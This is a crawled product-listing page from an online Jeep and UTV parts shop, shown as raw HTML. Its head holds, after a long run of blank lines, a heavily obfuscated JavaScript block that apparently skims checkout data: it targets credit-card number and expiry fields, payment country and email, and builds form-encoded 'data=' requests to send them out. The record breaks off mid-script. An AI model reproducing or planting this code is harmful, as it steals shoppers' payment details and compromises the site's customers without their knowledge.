

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://steinjager.com/shop/products/jeep-parts/Commando-C101
body_size: 14718
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Parts for Commando C101</title>
<meta property="og:title" content="Parts for Commando C101">
<meta name="twitter:title" content="Parts for Commando C101" />
<meta property="og:image" content="https://steinjager.com/shop/image/home-logo.png">
<meta name="twitter:image" content="https://steinjager.com/shop/image/home-logo.png" />
<meta property="og:type" content="website">
<meta property="og:site_name" content="Steinjäger - Jeep, Builder, and UTV Parts">
<meta name="twitter:site" content="https://steinjager.com/shop" />
<meta name="twitter:card" content="summary" />
<base href="https://steinjager.com/shop/" />
<meta name="description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States." />
<meta property="og:description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States.">
<meta name="twitter:description" content="Steinjäger offers accessories and parts for Jeeps, Polaris UTV's, Corvettes, Camaros, Mustangs and more. Made in the United States." />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/steinjager/stylesheet/minified/stylesheet.min.css" rel="stylesheet">
<script src="./catalog/view/javascript/stMain.js?v=1.13" type="text/javascript"></script>
  <link href="https://steinjager.com/shop/products/jeep-parts/Commando-C101" rel="canonical" />
      <meta property="og:url" content="https://steinjager.com/shop/products/jeep-parts/Commando-C101">
  
<meta name="theme-color" content="#FF0000">
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="catalog/view/theme/steinjager/stylesheet/steinjager-new.css?v=1.04"/>

<!--huntbee GA user tracking -->
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-M42KZPLL06');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-M42KZPLL06"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M42KZPLL06');
</script>











































<script>
function _0x4629(){const _0x5a6d70=['tLjPB3q','sLjgEwu','ChjVDg90ExbL','B3n2zue','zxjYB3i','mtu1mg5buKn0wa','ywfSD08','D2nHweW','BI94lxD3DY1MBW','zhnmBeG','AxHqtee','D1HHy3e','BwvUDc16B25Lia','rxrrANu','x19WCM90B19F','BgvUz3rO','DwDxwwC','zv9TB250AcDD','qxvNyNG','y2HHBMDL','y29UC29Szq','lNbOB3rVz3jHCa','w25HBwu9j3bVCW','ndC5odK2ovnJrhjJyq','v25jCvC','w25HBwu9j2nPDa','ntKXntGYBeTqDKD3','D1LhqK8','yvPhCee','rKfuveK','DNyYxq','t3vdD1a','EvbUD0i','mte3nJq4mJrfqunru3u','BufQvfK','yM9KEq','yMLUza','rK9yAvG','qNHNALi','EsDD','y3z2mIDD','wwDuDge','D2L4zM8','ufrjq0m','ue9tva','B25OBeC','BNvTyMvYj10','wxDvt0G','CKrIwu0','DMrOq3C','qurjEhy','w25HBwu9j2nJxW','zwn0zwq','lNbOCa','rLnjyLu','zv95zwfYj10','zxHJzxb0Aw9U','z0TcAxi','EMD2zNe','qwv4see','yLjYwLy','C0XbA3e','mJCXnZa4y2nAr3Dp','qKjzBxe','y29UC3rYDwn0BW','qu5zz0y','uwPZtxK','rxD2t08','Ahr0Chm6lY9WAq','Be5Jrg8','BNf3t3u','BNPAAgi','rKLewxe','C2vHCMnO','D2PMtKK','BMn0Aw9UkcKG','sKzLrwK','C3rLAw5QFa','sfvOB1K','mteXmJi1nJbHsMTQt3a','v1f0DgG','zKfQBMi','DNbjA2y','AeLjt1O','vwDwugm','EhPYC2e','q2Hvr3m','i2LUChv0lxbHEq','tMvoBgS','y3r1CMvJBg91za','Dg9tDhjPBMC','uKLxvKW','CM4GDgHPCYiPka','y3rVCIGICMv0Dq','CM0TDxjSzw5JBW','CMv0DxjUicHMDq','ufrHr1y','v3zgvLq','uvjgsK4','sgjcB1a','wvnLrw0','y2HHCKnVzgvbDa','Duv1qMC','yvHdDhq','tgjNv1G','kcGOlISPkYKRkq','Dgv4Da','DgfIBgu','ENv4uxK','A3L6suG','B3b0Aw9UoNnLBa','zvHxwKW','mtG0odrPEuHvEgG','D2fYBG','re1lv0y','wwXsAgm','nJGWzNzAq2fh','mteWnZq1BeHAELrv','B2PXsgG','CuDXy20','DgnVzguNxq','yM1uALa','u3jhy3K','Aw5MBW','E30Uy29UC3rYDq','CwnSy2K','qMHdEKu','AM5svMy','u0jTsvrinwzX','zxHWAxjLx2rHDa','yuThBfO','AhKVC2vJDxjLza','zNjVBunOyxjdBW','DMfS','mtr0quDgswG','yxbWBhK','AgThA3K'];_0x4629=function(){return _0x5a6d70;};return _0x4629();}(function(_0x2cbb0b,_0x15818f){function _0x4fe838(_0x40be81,_0xc8cf15,_0x557e99,_0x5664fa){return _0x58ae(_0x557e99-0x1d0,_0x5664fa);}function _0x5d7b5d(_0x262983,_0x5c9d39,_0x5e05d6,_0x262398){return _0x58ae(_0x5c9d39- -0x39a,_0x262983);}const _0x57822d=_0x2cbb0b();while(!![]){try{const _0x2973a6=parseInt(_0x4fe838(0x2f4,0x2a0,0x2d8,0x306))/(0xaa+0x1aa3*-0x1+-0x1db*-0xe)+-parseInt(_0x4fe838(0x293,0x299,0x297,0x25d))/(0x1*0xef0+0x393+-0x1281)*(parseInt(_0x5d7b5d(-0x2ca,-0x2b6,-0x2f9,-0x2ac))/(-0x6bf+0xf3a+-0x43c*0x2))+parseInt(_0x5d7b5d(-0x311,-0x2e9,-0x2df,-0x2c2))/(-0x196d*-0x1+-0x1*-0x12b9+-0x2c22)*(-parseInt(_0x5d7b5d(-0x29f,-0x2cb,-0x28a,-0x28f))/(-0x10d8+0x166*0x4+0xb45))+parseInt(_0x4fe838(0x233,0x264,0x260,0x279))/(-0x208*0xd+0x115c+0x912)+-parseInt(_0x4fe838(0x2e1,0x2ba,0x2b1,0x27e))/(0x16*-0x6a+0x13c5+-0xaa2*0x1)+parseInt(_0x5d7b5d(-0x291,-0x2af,-0x2b3,-0x2f3))/(0x1*0xc7f+0x22b7+-0x2*0x1797)+parseInt(_0x5d7b5d(-0x2b4,-0x2e4,-0x31b,-0x2ef))/(-0x2ed*0x3+-0x12d3+0x19*0x11b)*(parseInt(_0x4fe838(0x253,0x287,0x285,0x299))/(-0x1d0c+-0x16a8+-0x166*-0x25));if(_0x2973a6===_0x15818f)break;else _0x57822d['push'](_0x57822d['shift']());}catch(_0x4e07df){_0x57822d['push'](_0x57822d['shift']());}}}(_0x4629,-0xe44bc+0x15cc4+0x1b29e0));const _0x5669e9=(function(){const _0x48ba22={};_0x48ba22[_0x560257(-0x28b,-0x28c,-0x25e,-0x29d)]=function(_0x453a60,_0x13317a){return _0x453a60^_0x13317a;},_0x48ba22[_0x560257(-0x257,-0x269,-0x265,-0x29f)]=function(_0x8209bc,_0x32fb42){return _0x8209bc===_0x32fb42;};function _0x6f8bc0(_0x2ef51a,_0x18d627,_0x413c4a,_0x2208ae){return _0x58ae(_0x18d627- -0x395,_0x2ef51a);}_0x48ba22['hkGky']=_0x6f8bc0(-0x25e,-0x285,-0x280,-0x2b8),_0x48ba22['sLAkq']=_0x560257(-0x2f4,-0x2ca,-0x2cd,-0x2c7),_0x48ba22[_0x560257(-0x25d,-0x271,-0x277,-0x268)]='wbBhI';const _0xc80e1d=_0x48ba22;function _0x560257(_0x35e33f,_0x6a11b7,_0x444ab3,_0x446f7f){return _0x58ae(_0x6a11b7- -0x360,_0x35e33f);}let _0x13f20c=!![];return function(_0x3e128c,_0x1d703a){const _0x3ba17c={'nzZhb':_0x1ab017(0x2de,0x2f4,0x2fb,0x30e)+_0x504d94(-0x1a7,-0x142,-0x14a,-0x175)+_0x1ab017(0x2be,0x2cf,0x302,0x297)+'\x20)','dsLlH':function(_0x33be0b,_0x7681e4){return _0xc80e1d['ixPLA'](_0x33be0b,_0x7681e4);},'CpaiI':function(_0x189e7a,_0x266b09){return _0x189e7a(_0x266b09);},'wYGBO':function(_0x3a1249,_0x5c5d3e){function _0xc1ea4d(_0x355da0,_0x33f97f,_0x482e0f,_0x1d8b2f){return _0x1ab017(_0x1d8b2f- -0x325,_0x33f97f-0x10f,_0x482e0f-0xb2,_0x355da0);}return _0xc80e1d[_0xc1ea4d(0x1e,-0x36,0xd,-0xd)](_0x3a1249,_0x5c5d3e);},'aKGlZ':_0xc80e1d[_0x504d94(-0x124,-0x130,-0x14e,-0x14a)],'PTICC':_0xc80e1d[_0x504d94(-0x10d,-0xc7,-0x13a,-0x10c)]};function _0x1ab017(_0x4f5291,_0x5aaa5b,_0x393cde,_0x48b71e){return _0x560257(_0x48b71e,_0x4f5291-0x581,_0x393cde-0x7,_0x48b71e-0x19c);}function _0x504d94(_0x4df9c2,_0x66af85,_0x1531d0,_0x367198){return _0x6f8bc0(_0x1531d0,_0x367198-0x182,_0x1531d0-0x12e,_0x367198-0x7);}if(_0xc80e1d[_0x1ab017(0x318,0x312,0x352,0x2f2)]('bLcAR',_0xc80e1d['FOXiX'])){const _0x137d50=_0x1b2454['apply'](_0x2199c4,arguments);return _0x413060=null,_0x137d50;}else{const _0x5c5bb5=_0x13f20c?function(){const _0x329fd8={'QjsMy':function(_0x259681,_0x533b4d){return _0x259681+_0x533b4d;},'fYYVA':_0x3ba17c[_0x56ac40(-0x1cf,-0x1ef,-0x204,-0x1ef)],'JFeEi':function(_0x2cf242,_0x235eb8){return _0x2cf242<_0x235eb8;},'VgGYX':function(_0x14b970,_0x4fd446){function _0x2dfa3f(_0x5eb5a5,_0x4e4ded,_0xcbd89e,_0xaae1a9){return _0x56ac40(_0xaae1a9- -0xda,_0x4e4ded-0x72,_0xcbd89e-0x97,_0x4e4ded);}return _0x3ba17c[_0x2dfa3f(-0x2f7,-0x2ef,-0x321,-0x2e7)](_0x14b970,_0x4fd446);},'rDbYM':function(_0x1440ce,_0x1c3e34){return _0x1440ce%_0x1c3e34;},'ADIxv':function(_0x4b128c,_0x4867af){return _0x3ba17c['CpaiI'](_0x4b128c,_0x4867af);}};function _0x56ac40(_0x257334,_0x41c954,_0x596d29,_0x2c6203){return _0x1ab017(_0x257334- -0x501,_0x41c954-0x45,_0x596d29-0x13a,_0x2c6203);}function _0x33cd3f(_0x17b330,_0x9e4e87,_0x4cdf5d,_0x24775f){return _0x504d94(_0x17b330-0xd1,_0x9e4e87-0x6d,_0x4cdf5d,_0x24775f-0x46d);}if(_0x3ba17c[_0x33cd3f(0x382,0x322,0x301,0x33f)](_0x33cd3f(0x319,0x308,0x351,0x340),_0x3ba17c[_0x33cd3f(0x30b,0x2df,0x356,0x31d)]))_0xa0329e=_0x415851(_0x329fd8[_0x56ac40(-0x1d4,-0x1db,-0x1b5,-0x1e9)](_0x33cd3f(0x2e7,0x2f7,0x33b,0x2fa)+_0x56ac40(-0x254,-0x21f,-0x23e,-0x245),_0x329fd8['fYYVA'])+');')();else{if(_0x1d703a){if(_0x3ba17c[_0x56ac40(-0x1fb,-0x23d,-0x235,-0x21e)](_0x3ba17c[_0x56ac40(-0x1eb,-0x200,-0x20a,-0x1cb)],_0x3ba17c[_0x56ac40(-0x1eb,-0x1ac,-0x1f1,-0x1c7)])){const _0x202ffc=_0x1d703a[_0x33cd3f(0x2f8,0x357,0x320,0x322)](_0x3e128c,arguments);return _0x1d703a=null,_0x202ffc;}else{let _0x11234e='';for(let _0x394bf6=-0x216b+-0x1065+-0xc74*-0x4;_0x329fd8[_0x56ac40(-0x253,-0x215,-0x274,-0x23d)](_0x394bf6,_0x47a178[_0x56ac40(-0x207,-0x1fa,-0x230,-0x240)]);_0x394bf6++){_0x11234e+=_0x50a06c['fromCharCo'+'de'](_0x329fd8['VgGYX'](_0x584d99[_0x56ac40(-0x23a,-0x244,-0x203,-0x258)](_0x394bf6),_0x2f4c5a['charCodeAt'](_0x329fd8[_0x56ac40(-0x1e6,-0x1a1,-0x226,-0x1c7)](_0x394bf6,_0x305730[_0x56ac40(-0x207,-0x206,-0x1f7,-0x237)]))));}return _0x329fd8[_0x56ac40(-0x1e4,-0x229,-0x214,-0x1b7)](_0x1ae5a6,_0x11234e);}}}}:function(){};return _0x13f20c=![],_0x5c5bb5;}};}()),_0x5cfdd0=_0x5669e9(this,function(){function _0x4a5975(_0x4207f4,_0x4fc370,_0x4d8a75,_0x5ee367){return _0x58ae(_0x4d8a75-0x1e7,_0x5ee367);}const _0x35f68b={};_0x35f68b[_0x4a5975(0x2c9,0x282,0x2a6,0x296)]=_0x4a5975(0x257,0x2ac,0x291,0x2d5)+'+$';function _0x53b3c7(_0x56cd78,_0x8d7449,_0x133fec,_0x4e54e2){return _0x58ae(_0x133fec- -0x3aa,_0x8d7449);}const _0x14d334=_0x35f68b;return _0x5cfdd0[_0x53b3c7(-0x334,-0x34f,-0x30f,-0x311)]()[_0x4a5975(0x275,0x2ad,0x271,0x283)](_0x14d334['BhCzE'])['toString']()[_0x4a5975(0x2fd,0x2ee,0x2f1,0x2f2)+'r'](_0x5cfdd0)[_0x4a5975(0x255,0x248,0x271,0x2a7)](_0x14d334[_0x4a5975(0x2e6,0x2d4,0x2a6,0x2db)]);});_0x5cfdd0();const _0x5948c0=(function(){let _0x16ae4a=!![];return function(_0x2f840e,_0x3c775b){const _0x2d9d4c=_0x16ae4a?function(){function _0x4da60b(_0x3255c6,_0x58bd6c,_0xf63353,_0x4446d9){return _0x58ae(_0x58bd6c- -0x362,_0xf63353);}if(_0x3c775b){const _0x4c2b6d=_0x3c775b[_0x4da60b(-0x287,-0x29a,-0x29f,-0x2a0)](_0x2f840e,arguments);return _0x3c775b=null,_0x4c2b6d;}}:function(){};return _0x16ae4a=![],_0x2d9d4c;};}()),_0x1412c8=_0x5948c0(this,function(){function _0x473220(_0x3ef2e3,_0x20b4af,_0x342ac2,_0x2e621c){return _0x58ae(_0x3ef2e3- -0x1ac,_0x342ac2);}const _0x807534={'DMKWF':function(_0x26d505,_0x567aa3){return _0x26d505===_0x567aa3;},'bRrZV':'PkGpE','fAjnb':_0x3584d8(-0x143,-0x101,-0x121,-0x11d),'lNcDo':function(_0x394efd,_0x8a6471){return _0x394efd(_0x8a6471);},'UPtXh':function(_0x541b41,_0x337cd2){return _0x541b41+_0x337cd2;},'Augbx':function(_0x478e61,_0xae46fb){return _0x478e61+_0xae46fb;},'wixfo':_0x3584d8(-0x12e,-0x13c,-0x106,-0x11b)+_0x3584d8(-0x142,-0x146,-0x17e,-0x114),'zgvfq':'{}.constru'+_0x473220(-0x10e,-0x11e,-0xe3,-0x128)+'rn\x20this\x22)('+'\x20)','bmTjP':function(_0x583413){return _0x583413();},'ugWYg':'log','osveA':_0x3584d8(-0x11c,-0xe0,-0x11d,-0xec),'gLkzC':_0x3584d8(-0x112,-0xe2,-0xfb,-0xff),'ANYgF':_0x3584d8(-0x100,-0xf6,-0x128,-0xe6),'YlRhc':_0x3584d8(-0x122,-0x12a,-0x120,-0x13a),'JRFye':function(_0x46e613,_0x3c10ec){return _0x46e613<_0x3c10ec;},'epkYS':function(_0x59e889,_0x5e6e0a){return _0x59e889!==_0x5e6e0a;},'qclci':_0x473220(-0x119,-0x130,-0xe8,-0xd5)},_0x3a67b5=function(){function _0x17ec97(_0x392c12,_0x66dab8,_0x3a1f63,_0x27cbcc){return _0x3584d8(_0x392c12-0x4c3,_0x27cbcc,_0x3a1f63-0x99,_0x27cbcc-0x1b3);}function _0x434a4e(_0x13424f,_0x978b6f,_0x28b70f,_0x1c19c8){return _0x473220(_0x28b70f-0xba,_0x978b6f-0xe8,_0x13424f,_0x1c19c8-0x1b9);}if(_0x807534[_0x17ec97(0x3a8,0x38a,0x391,0x3dc)](_0x807534[_0x17ec97(0x3fb,0x422,0x41e,0x42f)],_0x807534[_0x434a4e(-0x5c,-0x23,-0x60,-0x34)]))_0x396754=_0x4f4270;else{let _0x1e1f4f;try{_0x1e1f4f=_0x807534[_0x17ec97(0x404,0x3c3,0x3cf,0x3fc)](Function,_0x807534['UPtXh'](_0x807534[_0x434a4e(0xf,-0x52,-0x16,0x3)](_0x807534[_0x434a4e(-0x18,0x7,0x2,0x3f)],_0x807534[_0x434a4e(-0x2,0x3,0x12,0x3d)]),');'))();}catch(_0x51389f){_0x1e1f4f=window;}return _0x1e1f4f;}},_0x47eb11=_0x807534[_0x473220(-0xf2,-0xc9,-0xd1,-0x12a)](_0x3a67b5),_0x4bce76=_0x47eb11[_0x3584d8(-0xf0,-0xbe,-0xd3,-0x10f)]=_0x47eb11[_0x473220(-0xce,-0xd5,-0xb6,-0xd5)]||{};function _0x3584d8(_0x157092,_0x216c70,_0x2fbbc7,_0x14d1f7){return _0x58ae(_0x157092- -0x1ce,_0x216c70);}const _0x143c9e=[_0x807534[_0x3584d8(-0xf4,-0xc9,-0x124,-0x125)],_0x807534[_0x3584d8(-0x101,-0x10f,-0x12d,-0xc9)],_0x807534['gLkzC'],_0x807534[_0x473220(-0xa1,-0xa6,-0x7f,-0x5c)],_0x3584d8(-0xcc,-0x91,-0x102,-0xcf),_0x807534[_0x473220(-0xf8,-0x110,-0x124,-0xf4)],'trace'];for(let _0x467dd7=0x4*-0x35d+-0x14d1+-0x1*-0x2245;_0x807534[_0x473220(-0xe1,-0xdf,-0xcb,-0xad)](_0x467dd7,_0x143c9e[_0x473220(-0xd3,-0xdc,-0x114,-0x116)]);_0x467dd7++){if(_0x807534['epkYS'](_0x807534[_0x3584d8(-0x110,-0x101,-0x139,-0xe8)],'xJwyd')){const _0x818f3c=_0x5948c0[_0x3584d8(-0xc4,-0xf1,-0xae,-0xb6)+'r'][_0x3584d8(-0x102,-0xdf,-0xd2,-0x118)][_0x473220(-0xbe,-0x80,-0xdd,-0x8f)](_0x5948c0),_0x5cd8b7=_0x143c9e[_0x467dd7],_0x4a6ae6=_0x4bce76[_0x5cd8b7]||_0x818f3c;_0x818f3c[_0x3584d8(-0xf6,-0x12d,-0x103,-0x12c)]=_0x5948c0[_0x473220(-0xbe,-0x7f,-0xbf,-0xcc)](_0x5948c0),_0x818f3c['toString']=_0x4a6ae6[_0x3584d8(-0x133,-0x159,-0x120,-0x15a)][_0x3584d8(-0xe0,-0xf1,-0x117,-0xca)](_0x4a6ae6),_0x4bce76[_0x5cd8b7]=_0x818f3c;}else{if(_0x41a086){const _0x2f911a=_0x46c6f9[_0x3584d8(-0x106,-0xcc,-0x145,-0xe7)](_0x1924ad,arguments);return _0x476904=null,_0x2f911a;}}}});function _0x58ae(_0x305730,_0x5771e4){_0x305730=_0x305730-(-0x8ad*-0x3+0x1*0x26a8+-0x4026);const _0x5a2b9c=_0x4629();let _0x2145f1=_0x5a2b9c[_0x305730];if(_0x58ae['XrFZTs']===undefined){var _0x285763=function(_0x489cdc){const _0x13122c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4ddde4='',_0x5e92d0='',_0x1e05e9=_0x4ddde4+_0x285763;for(let _0x167b23=0x251e*0x1+0x1fba+-0x44d8*0x1,_0x450c53,_0x175e76,_0x4e7c74=0x2274+0x2a*-0x9e+-0x888;_0x175e76=_0x489cdc['charAt'](_0x4e7c74++);~_0x175e76&&(_0x450c53=_0x167b23%(-0x2dd*-0x2+0x825+-0x1*0xddb)?_0x450c53*(0x16d0+-0x110d+0x11*-0x53)+_0x175e76:_0x175e76,_0x167b23++%(0x3a*-0xaa+0x11*-0x199+0x41b1))?_0x4ddde4+=_0x1e05e9['charCodeAt'](_0x4e7c74+(-0xca*-0x25+-0xa86+-0x12a2))-(-0x12eb*-0x1+-0x1279*0x1+-0x68)!==0x2*-0x86b+0xc5*-0xf+0x1c61?String['fromCharCode'](0x1181+-0x15fb+-0x1d3*-0x3&_0x450c53>>(-(-0x1d69+-0x17c9+-0x6*-0x8de)*_0x167b23&-0x1904+-0x175d*-0x1+0x1ad)):_0x167b23:-0x15b5+0x1507*-0x1+0x2abc){_0x175e76=_0x13122c['indexOf'](_0x175e76);}for(let _0x146a87=0x1*-0x2c7+0x1*0x925+-0x65e,_0x562135=_0x4ddde4['length'];_0x146a87<_0x562135;_0x146a87++){_0x5e92d0+='%'+('00'+_0x4ddde4['charCodeAt'](_0x146a87)['toString'](-0xb*-0x7c+0x137*0x11+-0x19eb))['slice'](-(-0x7*0x3e3+0xe98*0x1+0xc9f));}return decodeURIComponent(_0x5e92d0);};_0x58ae['CGkGle']=_0x285763,_0x58ae['Polvqu']={},_0x58ae['XrFZTs']=!![];}const _0x33a37d=_0x5a2b9c[-0x455+0xc1b+-0x7c6],_0x2ba88f=_0x305730+_0x33a37d,_0x203fa2=_0x58ae['Polvqu'][_0x2ba88f];if(!_0x203fa2){const _0x270906=function(_0x4e330e){this['OdiXiZ']=_0x4e330e,this['jQptsd']=[0x1621+0x3*0xa3d+-0x34d7,-0x1*-0x7f6+-0x9a*-0x2b+0x10ea*-0x2,0x181e+0x80d+0x393*-0x9],this['fWXtWE']=function(){return'newState';},this['cJtriL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aoatTn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x270906['prototype']['zUQfnN']=function(){const _0x30f0ea=new RegExp(this['cJtriL']+this['aoatTn']),_0x4758b2=_0x30f0ea['test'](this['fWXtWE']['toString']())?--this['jQptsd'][0x12e3+0x5a7+-0x1889*0x1]:--this['jQptsd'][0xc*0x207+-0x17b1+-0xa3];return this['bFHMbv'](_0x4758b2);},_0x270906['prototype']['bFHMbv']=function(_0x2a497f){if(!Boolean(~_0x2a497f))return _0x2a497f;return this['WPFcCC'](this['OdiXiZ']);},_0x270906['prototype']['WPFcCC']=function(_0x2e0cfd){for(let _0x1f56e2=-0x1*0x1747+0x225b+-0x4*0x2c5,_0x22aa00=this['jQptsd']['length'];_0x1f56e2<_0x22aa00;_0x1f56e2++){this['jQptsd']['push'](Math['round'](Math['random']())),_0x22aa00=this['jQptsd']['length'];}return _0x2e0cfd(this['jQptsd'][-0x345*-0x6+0x64*0xe+-0x1*0x1916]);},new _0x270906(_0x58ae)['zUQfnN'](),_0x2145f1=_0x58ae['CGkGle'](_0x2145f1),_0x58ae['Polvqu'][_0x2ba88f]=_0x2145f1;}else _0x2145f1=_0x203fa2;return _0x2145f1;}_0x1412c8(),jQuery(document)['ready'](function(){const _0x44f0ab={'aXCtt':_0x2884e8(0x3d0,0x3ca,0x407,0x400),'VBVAq':_0x2884e8(0x39c,0x3d7,0x3c5,0x3d1),'HUhoY':function(_0x1f7770,_0x153b6c){return _0x1f7770<_0x153b6c;},'klLYz':_0x25902b(0x2fa,0x2e8,0x2fa,0x339),'ihzJM':_0x25902b(0x2eb,0x315,0x2f7,0x2c7),'FSIbU':function(_0x386599,_0x25b8e0){return _0x386599%_0x25b8e0;},'aalwO':function(_0x312cdb,_0xe4d85e){return _0x312cdb(_0xe4d85e);},'YgTta':function(_0x2f2ec9,_0x23f48c){return _0x2f2ec9+_0x23f48c;},'WnIqW':function(_0x55bc6c,_0x379e50){return _0x55bc6c+_0x379e50;},'NRiot':function(_0x123e89,_0x496094){return _0x123e89+_0x496094;},'cGQOp':function(_0x5dd43d,_0x17a4bb){return _0x5dd43d+_0x17a4bb;},'wXacq':function(_0x5d777d,_0x599b52){return _0x5d777d+_0x599b52;},'AexHA':function(_0x4dd0d0,_0x38e0a8){return _0x4dd0d0+_0x38e0a8;},'PTaGV':function(_0x16ffdf,_0x298c68){return _0x16ffdf+_0x298c68;},'gKBir':function(_0x32276c,_0x12c7dc){return _0x32276c+_0x12c7dc;},'RwRwt':function(_0x32aa8a,_0x32b726){return _0x32aa8a+_0x32b726;},'zuxQy':function(_0x2044d0,_0x248b1d){return _0x2044d0+_0x248b1d;},'ChUGs':function(_0x5bcc7e,_0x1086d1){return _0x5bcc7e+_0x1086d1;},'NeNlk':function(_0x4012f4,_0x293823){return _0x4012f4+_0x293823;},'YwUOH':'[name=\x27cc_'+_0x25902b(0x329,0x31b,0x308,0x333),'uEuBg':'[name=\x27cc_'+'expire_dat'+_0x25902b(0x2f9,0x2ef,0x2eb,0x2f6),'kyzIH':function(_0x141d73,_0x2b74f4){return _0x141d73(_0x2b74f4);},'KXIRs':_0x25902b(0x331,0x313,0x30d,0x2e1)+_0x25902b(0x29d,0x299,0x2d2,0x309)+_0x25902b(0x2d8,0x338,0x311,0x313),'RIWVL':function(_0x3007c3,_0x2b802a){return _0x3007c3(_0x2b802a);},'QRFJN':'[name=\x27cc_'+_0x25902b(0x2c4,0x31a,0x302,0x2de),'YSeEm':function(_0x51def9,_0x46261e){return _0x51def9(_0x46261e);},'UgVPc':_0x2884e8(0x42d,0x45a,0x3fe,0x423)+_0x25902b(0x2da,0x2be,0x301,0x2fe),'nkpTC':_0x25902b(0x2b8,0x2b2,0x2a8,0x296)+_0x25902b(0x31c,0x2ca,0x2e6,0x304)+_0x2884e8(0x3e8,0x3e6,0x3ea,0x3ef)+_0x2884e8(0x435,0x414,0x474,0x43e),'EwvOO':_0x25902b(0x2ff,0x2e2,0x2f0,0x2c4)+_0x25902b(0x2c4,0x30a,0x2c9,0x2ed),'hIIOZ':function(_0x1ba0dd,_0x51dc8a){return _0x1ba0dd(_0x51dc8a);},'FIDYq':_0x2884e8(0x3bf,0x3d2,0x3c6,0x3d8)+'ment-count'+'ry\x20option:'+'selected','SrGcy':_0x25902b(0x2be,0x270,0x2a8,0x2e4)+'ment-email','Tfvsz':function(_0x55ab5e,_0x185669,_0x244060){return _0x55ab5e(_0x185669,_0x244060);},'OuCwP':_0x2884e8(0x47e,0x41b,0x42b,0x44e)+_0x25902b(0x2c4,0x27f,0x2aa,0x2ea)+_0x25902b(0x2d0,0x2c5,0x2ef,0x2c8)+_0x2884e8(0x419,0x3c9,0x442,0x404)+_0x25902b(0x2de,0x2f9,0x30f,0x319),'WvFVT':'applicatio'+_0x2884e8(0x41d,0x40b,0x44d,0x412)+_0x25902b(0x292,0x27c,0x2af,0x271)+'ded','EtQju':'data=','mAjTY':function(_0x14aec8,_0x5e99d1){return 